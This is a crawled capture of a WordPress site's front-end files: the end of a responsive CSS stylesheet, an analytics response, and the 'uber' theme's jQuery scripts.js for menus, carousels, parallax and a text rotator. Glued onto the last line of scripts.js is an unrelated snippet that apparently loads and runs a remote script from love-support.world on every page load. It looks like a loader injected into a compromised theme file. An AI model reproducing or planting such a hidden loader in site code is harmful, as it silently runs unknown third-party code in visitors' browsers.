		letter-spacing: 0px;
	}
	.features-slider-triggers a {
		display: block;
	}
	.intro07 .features-slider-triggers a {
		display: inline-block;
	}
	.container, .features-details {
		padding-left: 0;
		padding-right: 0;
	}
	.works-masonry-container .works-item, .works-item, .works-grid-container .works-item, .tiled-grid-container .works-item {
		width: 48% !important;
		margin: 1% !important;
	}
	.tiled-grid-container .works-item {
		margin-bottom: 0px !important;
	}
	.price {
		margin-bottom: 30px;
	}
	.intro-05 h4 {
		margin-top: 30px;
	}
	.intro04 h1 span {
		letter-spacing: 2px;
		padding: 4px 6px 4px 6px;
	}
	.title-holder {
		bottom: inherit;
		left: inherit;
		position: relative;
	}
}
/*iPhone 6 Portrait Mode*/
 @media screen and (max-width: 375px) {
	.container, .features-details {
		max-width: 335px;
		padding-left: 20px;
		padding-right: 20px;
	}
	.add-top-half {
		padding-top: 35px;
	}
	.add-bottom-half {
		padding-bottom: 35px;
	}
	.mob-center {
		text-align: center;
	}
	.mob-add-top {
		margin-top: 30px;
	}
	.mob-add-bottom {
		margin-bottom:30px;
	}
	.text-left, .text-right, p, h1, h2, h3, h4, h5 {
		text-align: center;
	}
	.btn {
		width: 100%;
	}
	.page-section, .separator-section {
		padding: 40px 0;
	}
	img.img-responsive {
		display: inline-block;
	}
	.page-fold.subtle {
		background-attachment: scroll !important;
		position: absolute;
	}
	.page-fold .sub-spacer {
		margin-left: -50px;
		transform: none;
		width: 100px;
		margin-top: 5px;
	}
	.head-caps, .showcase-02 .head-caps, .showcase-03 .head-caps {
		font-size: 28px;
		line-height: 35px;
	}
	.page-heading, .news-date h1, .fashion-caps, .intro-05 h2, .intro-05 h1 span, .intro04 h1 span {
		font-size: 20px;
		line-height: 27px;
	}
	.sub-heading-minor, .minimal-caps, .process-text, .news-list h3, .hero-text, .elements-counter .number, .elements-counter .subject {
		font-size: 14px;
		line-height: 21px;
		letter-spacing: 4px;
	}
	.intro-08 .rotator-wrap span, .intro-05 h6 span, .intro-05 h5 span, .intro-05 h4 {
		font-size: 12px;
		line-height: 19px;
		letter-spacing: 0px;
	}
	.features-slider-triggers a {
		display: block;
	}
	.intro07 .features-slider-triggers a {
		display: inline-block;
	}
	.container, .features-details {
		padding-left: 0;
		padding-right: 0;
	}
	.works-masonry-container .works-item, .works-item, .works-grid-container .works-item, .tiled-grid-container .works-item {
		width: 100% !important;
		margin: 0 !important;
		margin-bottom: 10px !important;
	}
	.tiled-grid-container .works-item {
		margin-bottom: 0px !important;
	}
	.price {
		margin-bottom: 30px;
	}
	.intro-05 h4 {
		margin-top: 30px;
	}
	.intro04 h1 span {
		letter-spacing: 2px;
		padding: 4px 6px 4px 6px;
	}
	.title-holder {
		bottom: inherit;
		left: inherit;
		position: relative;
	}
}
/*Other Major Small Smart Phones*/
 @media screen and (max-width: 360px) {
	.container, .features-details {
		max-width: 320px;
		padding-left: 20px;
		padding-right: 20px;
	}
	.add-top-half {
		padding-top: 35px;
	}
	.add-bottom-half {
		padding-bottom: 35px;
	}
	.mob-center {
		text-align: center;
	}
	.mob-add-top {
		margin-top: 30px;
	}
	.mob-add-bottom {
		margin-bottom:30px;
	}
	.text-left, .text-right, p, h1, h2, h3, h4, h5 {
		text-align: center;
	}
	.btn {
		width: 100%;
	}
	.page-section, .separator-section {
		padding: 40px 0;
	}
	img.img-responsive {
		display: inline-block;
	}
	.page-fold.subtle {
		background-attachment: scroll !important;
		position: absolute;
	}
	.page-fold .sub-spacer {
		margin-left: -50px;
		transform: none;
		width: 100px;
		margin-top: 5px;
	}
	.head-caps, .showcase-02 .head-caps, .showcase-03 .head-caps {
		font-size: 28px;
		line-height: 35px;
	}
	.page-heading, .news-date h1, .fashion-caps, .intro-05 h2, .intro-05 h1 span, .intro04 h1 span {
		font-size: 20px;
		line-height: 27px;
	}
	.sub-heading-minor, .minimal-caps, .process-text, .news-list h3, .hero-text, .elements-counter .number, .elements-counter .subject {
		font-size: 14px;
		line-height: 21px;
		letter-spacing: 4px;
	}
	.intro-08 .rotator-wrap span, .intro-05 h6 span, .intro-05 h5 span, .intro-05 h4 {
		font-size: 12px;
		line-height: 19px;
		letter-spacing: 0px;
	}
	.features-slider-triggers a {
		display: block;
	}
	.intro07 .features-slider-triggers a {
		display: inline-block;
	}
	.container, .features-details {
		padding-left: 0;
		padding-right: 0;
	}
	.works-masonry-container .works-item, .works-item, .works-grid-container .works-item, .tiled-grid-container .works-item {
		width: 100% !important;
		margin: 0 !important;
		margin-bottom: 10px !important;
	}
	.tiled-grid-container .works-item {
		margin-bottom: 0px !important;
	}
	.price {
		margin-bottom: 30px;
	}
	.intro-05 h4 {
		margin-top: 30px;
	}
	.intro04 h1 span {
		letter-spacing: 2px;
		padding: 4px 6px 4px 6px;
	}
	.title-holder {
		bottom: inherit;
		left: inherit;
		position: relative;
	}
}
/*iPhone Portrait Mode and Very Small Mobile Phones*/
 @media screen and (max-width: 320px) {
	.container, .features-details {
		max-width: 280px;
		padding-left: 20px;
		padding-right: 20px;
	}
	.add-top-half {
		padding-top: 35px;
	}
	.add-bottom-half {
		padding-bottom: 35px;
	}
	.mob-center {
		text-align: center;
	}
	.mob-add-top {
		margin-top: 30px;
	}
	.mob-add-bottom {
		margin-bottom:30px;
	}
	.text-left, .text-right, p, h1, h2, h3, h4, h5 {
		text-align: center;
	}
	.btn {
		width: 100%;
	}
	.page-section, .separator-section {
		padding: 40px 0;
	}
	img.img-responsive {
		display: inline-block;
	}
	.page-fold.subtle {
		background-attachment: scroll !important;
		position: absolute;
	}
	.page-fold .sub-spacer {
		margin-left: -50px;
		transform: none;
		width: 100px;
		margin-top: 5px;
	}
	.head-caps, .showcase-02 .head-caps, .showcase-03 .head-caps {
		font-size: 28px;
		line-height: 35px;
	}
	.page-heading, .news-date h1, .fashion-caps, .intro-05 h2, .intro-05 h1 span, .intro04 h1 span {
		font-size: 20px;
		line-height: 27px;
	}
	.sub-heading-minor, .minimal-caps, .process-text, .news-list h3, .hero-text {
		font-size: 14px;
		line-height: 21px;
		letter-spacing: 4px;
	}
	.intro-08 .rotator-wrap span, .intro-05 h6 span, .intro-05 h5 span, .intro-05 h4 {
		font-size: 12px;
		line-height: 19px;
		letter-spacing: 0px;
	}
	.features-slider-triggers a {
		display: block;
	}
	.intro07 .features-slider-triggers a {
		display: inline-block;
	}
	.container, .features-details {
		padding-left: 0;
		padding-right: 0;
	}
	.works-masonry-container .works-item, .works-item, .works-grid-container .works-item, .tiled-grid-container .works-item {
		width: 100% !important;
		margin: 0 !important;
		margin-bottom: 10px !important;
	}
	.tiled-grid-container .works-item {
		margin-bottom: 0px !important;
	}
	.price {
		margin-bottom: 30px;
	}
	.intro-05 h4 {
		margin-top: 30px;
	}
	.intro04 h1 span {
		letter-spacing: 2px;
		padding: 4px 6px 4px 6px;
	}
	.title-holder {
		bottom: inherit;
		left: inherit;
		position: relative;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1138167042&t=pageview&_s=1&dl=http%3A%2F%2Florbada.com%2Fblog%2Ftag%2Fquestions%2F&ul=en-us%40posix&dt=questions%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1607032299&gjid=269924632&cid=552782656.1769503704&tid=UA-28273551-1&_gid=1644585927.1769503704&_r=1&_slc=1&z=692427878
body_size: -449
content:
2,cG-ZEEQMKQG4S

--- FILE ---
content_type: text/javascript
request_url: http://lorbada.com/wp-content/themes/uber/style/js/scripts.js?ver=6.8.3
body_size: 11551
content:
/*-----------------------------------------------------------------------------------*/
/*	CUSTOM FUNCTIONS
/*-----------------------------------------------------------------------------------*/ 
jQuery.fn.setAllToMaxHeight = function(){
	return this.css({ 'height' : '' }).height( Math.max.apply(this, jQuery.map( this , function(e){ return jQuery(e).height() }) ) );
}
function nova_text_rotator(t,n,o,a){
	if(void 0==a)var a=-1;a++,o>a?n.fadeOut(1500,function(){n.html("<span>"+t[a]+"</span>"),n.fadeIn(1500)}):a=-1,setTimeout(function(){nova_text_rotator(t,n,o,a)},3500);
}
/*-----------------------------------------------------------------------------------*/
/*	PRELOADER
/*-----------------------------------------------------------------------------------*/
jQuery(window).load(function(){
"use strict";
	jQuery('#preloader').fadeOut('fast');
});
/*-----------------------------------------------------------------------------------*/
/*	MENUS JS
/*-----------------------------------------------------------------------------------*/ 
jQuery(document).ready(function(){
	"use strict";
	
	/**
	 * Turn on lightbox on portfolios
	 */
	jQuery('*[data-lightbox-on="on"] a').each(function(){
		jQuery(this).addClass('vbox-item venobox').attr({
			'href' : jQuery(this).attr('data-lightbox-href')
		});
	});
	
	jQuery('.retina').retinise();
	
	/**
	 * WordPress Fixes
	 */
	jQuery('.sub-nav').each(function(){
		jQuery(this).addClass('sub-nav-' +jQuery('a', this).eq(0).attr('data-parent'));
	});
	
	jQuery('p:empty, .row:empty').remove();
	
	if( jQuery('.ebor-append').length ){
		jQuery('.ebor-append').appendTo('.ebor-append-to');
		jQuery('.ebor-append-to').addClass('white-bg');
	}
	
	jQuery('.venobox, .image-lightbox-link').venobox({
		numeratio: true
	}); 
	
	jQuery(".scroll").click(function(event){ // When a link with the .scroll class is clicked
	    event.preventDefault(); // Prevent the default action from occurring
	    jQuery('html,body').animate({scrollTop:jQuery(this.hash).offset().top-0}, 1000, 'easeInSine'); // Animate the scroll to this link's href value
	});
	 
	//Detecting viewpot dimension
	var vH = jQuery(window).height();
	var vW = jQuery(window).width();
	
	//Adjusting Intro Components Spacing based on detected screen resolution
	jQuery('.fullheight').css('height',vH);
	jQuery('.halfheight').css('height',vH/2);
	jQuery('.fullwidth').css('width',vW);
	jQuery('.halfwidth').css('width',vW/2);
	
	jQuery('.page-fold.subtle').next().css('margin-top',vH);
	if(!( jQuery('body').hasClass('boxed') ))
		jQuery('.page-fold.subtle').parents('.vc_row').next().css('margin-top',vH);
	
	//Mobile Menu (multi level)
	jQuery('ul.slimmenu').slimmenu({
		resizeWidth: '1200',
		collapserTitle: 'menu',
		easingEffect:'easeInOutQuint',
		animSpeed:'medium',
	});
	
	jQuery('#nav-icon1,#nav-icon2,#nav-icon3,#nav-icon4').click(function(){
		jQuery(this).toggleClass('open');
	});
	   
	// Mobile Navigation
	jQuery('.mobile-toggle').click(function() {
		if (jQuery('.main-nav').hasClass('open-nav')) {
				jQuery('.main-nav').removeClass('open-nav');
				jQuery('.masthead').removeClass('revealed');
				jQuery('.sub-nav-holder').fadeOut('fast');
				jQuery('.header-left .menu-panel').stop().animate({
					right: "3000px"
				}, 2000, function(){});
				jQuery('.header-right .menu-panel').stop().animate({
					left: "3000px"
				}, 2000, function(){});
		} else {
			jQuery('.main-nav').addClass('open-nav');
			jQuery('.masthead').addClass('revealed');
			jQuery('.header-left .menu-panel').stop().animate({
				right: "50%"
			}, 1000, function(){});
			jQuery('.header-right .menu-panel').stop().animate({
				left: "50%"
			}, 1000, function(){});
		}
	});
	     
	jQuery('.masthead, .mastwrap').click(function(){
		jQuery('.main-nav').removeClass('open-nav');
		jQuery('.masthead').removeClass('revealed');
		jQuery('.sub-nav-holder').fadeOut('fast');
		jQuery('.header-left .menu-panel').stop().animate({
			right: "3000px"
		}, 2000, function(){});
		jQuery('.header-right .menu-panel').stop().animate({
			left: "3000px"
		}, 2000, function(){});
	});
	   
	jQuery('.trigger-sub-nav a').mouseenter(function(){
		var subnavIndex = jQuery(this).attr('data-sub-nav-target');
		jQuery('.sub-nav').hide();
		jQuery('.trigger-sub-nav a').removeClass('current-main-nav');
		jQuery(this).addClass('current-main-nav');
		if( jQuery('.sub-nav-'+subnavIndex).length ){
			jQuery('.sub-nav-holder').show();
			jQuery('.sub-nav-'+subnavIndex).show();
		} else {
			jQuery('.sub-nav-holder').hide();
		}
	});

	jQuery('.trigger-sub-nav a').click(function(){
		var subnavIndex = jQuery(this).attr('data-sub-nav-target');
		jQuery('.sub-nav').hide();
		jQuery('.trigger-sub-nav a').removeClass('current-main-nav');
		jQuery(this).addClass('current-main-nav');
		if( jQuery('.sub-nav-'+subnavIndex).length ){
			jQuery('.sub-nav-holder').show();
			jQuery('.sub-nav-'+subnavIndex).show();
		} else {
			jQuery('.sub-nav-holder').hide();
		}
	});

});
/*-----------------------------------------------------------------------------------*/
/*	EQUAL HEIGHTS JS
/*-----------------------------------------------------------------------------------*/ 
jQuery(window).load(function(){
	"use strict";
		
	var widthofscreen = jQuery(window).width();
	
	if (widthofscreen > 990) { 
		jQuery('.equal-height').setAllToMaxHeight();
		jQuery('.news-item').setAllToMaxHeight();
		jQuery('.about-content-split').setAllToMaxHeight();
	} else {
		jQuery('.equal-height').find('.valign').removeClass('valign');
		jQuery('.news-item').find('.valign').removeClass('valign');
		jQuery('.about-content-split').find('.valign').removeClass('valign');
	}
	
	jQuery( window ).resize(function() {
		if (widthofscreen > 990) { 
			jQuery('.equal-height').setAllToMaxHeight();
			jQuery('.news-item').setAllToMaxHeight();
			jQuery('.about-content-split').setAllToMaxHeight();
		} else {
			jQuery('.equal-height').find('.valign').removeClass('valign');
			jQuery('.news-item').find('.valign').removeClass('valign');
			jQuery('.about-content-split').find('.valign').removeClass('valign');
		}
	});

});
/*-----------------------------------------------------------------------------------*/
/*	CAROUSELS INIT
/*-----------------------------------------------------------------------------------*/ 
jQuery(window).load(function(){
	"use strict";
		
	var vW = jQuery(window).width();
	jQuery('.showcase05-carousel').owlCarousel({
	    stagePadding: 0,
	    loop:true,
	    margin:0,
	    nav:false,
	    dots:true,
	    mouseDrag:true,
	    touchDrag:true,
	    responsive:{
	        0:{
	            items:1
	        },
	        600:{
	            items:1
	        },
	        1000:{
	            items:1
	        }
	    }
	});
	
	jQuery( window ).resize(function() {
		var vrW = jQuery(window).width();
		jQuery('.showcase05-carousel').owlCarousel({
		    stagePadding: 0,
		    loop:true,
		    margin:0,
		    nav:false,
		    dots:true,
		    mouseDrag:true,
		    touchDrag:true,
		    responsive:{
		        0:{
		            items:1
		        },
		        600:{
		            items:1
		        },
		        1000:{
		            items:1
		        }
		    }
		});
	});
	
	jQuery('.features-slider, .post-slider').owlCarousel({
	    items: 1,
	    autoHeight: true,
	    //autoplay: true,
	    //autoplayTimeout: 9000,
	    loop: true
	});

});
/*-----------------------------------------------------------------------------------*/
/*	PARALLAX IMAGES
/*-----------------------------------------------------------------------------------*/ 
jQuery(document).ready(function(){
	"use strict";
	
	function parallaxInit() {
		jQuery('.parallax, .parallax-layer').each(function() {
			jQuery(this).parallax("30%", 0.1);
		});
	}	
	
	if( !device.tablet() && !device.mobile() ) {
		jQuery(window).bind('load', function () {
			parallaxInit();						  
		});
	} else  {
		jQuery('.parallax, .parallax-layer').addClass('no-parallax');
	}

});
/*-----------------------------------------------------------------------------------*/
/*	ISOTOPE & PACKERY
/*-----------------------------------------------------------------------------------*/ 
jQuery(window).load(function(){
        
    var $container = jQuery('.works-container');
    $container.isotope({
      itemSelector: '.works-item',
      layoutMode: 'masonry',
      transitionDuration:'0.8s'
    });

    jQuery('.works-filter.ebor-filters li a').click(function(){
    	jQuery('.works-filter.ebor-filters li a').removeClass('active');
    	jQuery(this).addClass('active');
		var selector = jQuery(this).attr('data-filter');
    	jQuery('.works-container').isotope({ filter: selector });
        return false;
    });

	jQuery(window).resize(function() {
		$container.isotope({
			itemSelector: '.works-item',
			layoutMode: 'masonry',
			transitionDuration:'0.8s'
		});
	});
    
    /**
     * Random Grid
     */
	var $container = jQuery('#random-grid-container');
	$container.packery({
		itemSelector: '.works-item',
		"columnWidth": ".gutter-sizer",
	});
	jQuery('.works-filter.ebor-filters li a').click(function(){
		var filterTarg = jQuery(this).attr('data-filter');
		jQuery('.works-item').addClass('works-item-fade');
		jQuery(filterTarg).removeClass('works-item-fade');
	});
    	
	var $container = jQuery('#parallax-random-grid-container');
	$container.packery({
		itemSelector: '.works-item',
		"columnWidth": ".gutter-sizer",
	});
	
	if( !device.tablet() && !device.mobile() ) {
		jQuery.stellar({
			horizontalScrolling: false,
			verticalScrolling: true,
			horizontalOffset: 0,
			verticalOffset: 0,
			responsive: false,
			scrollProperty: 'scroll',
			positionProperty: 'position',
			parallaxBackgrounds: true,
			parallaxElements: true,
			hideDistantElements: false,
			hideElement: function($elem) { $elem.hide(); },
			showElement: function($elem) { $elem.show(); }
		});		
	}
	
	jQuery( function() {
		var $container = jQuery('.reel-portfolio').packery();
		$container.on( 'click', '.item', function( event ) {
			$container.packery( 'fit', event.target, 80, 80 );
		});
	});
	
	var $container = jQuery('#stack-grid-container');
	$container.packery({
		itemSelector: '.works-item',
	});
	
	jQuery( function() {
		var $container = jQuery('.wall-showcase').packery();
		$container.on( 'click', '.item', function( event ) {
			$container.packery( 'fit', event.target, 80, 80 );
		});
	});
	
	jQuery('.works-filter.ebor-filters li a').click(function(){
		var filterTarg = jQuery(this).attr('data-filter');
		jQuery('.works-item').addClass('works-item-fade');
		jQuery(filterTarg).removeClass('works-item-fade');
	});
	
	jQuery(window).trigger('resize');

});
/*-----------------------------------------------------------------------------------*/
/*	TEXT ROTATOR
/*-----------------------------------------------------------------------------------*/ 
jQuery(window).load(function(){
    jQuery('.text-rotator').each(function(){
        var text_rotator_content = jQuery(this).html();
        jQuery(this).empty();
        jQuery(this).html('<div class="rotator-wrap"></div>')
        this_item = jQuery(this).children('.rotator-wrap');
        var text_rotator_content_split = text_rotator_content.split(',');
        var item_size = text_rotator_content_split.length;
        nova_text_rotator(text_rotator_content_split, this_item, item_size);
    });
});var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);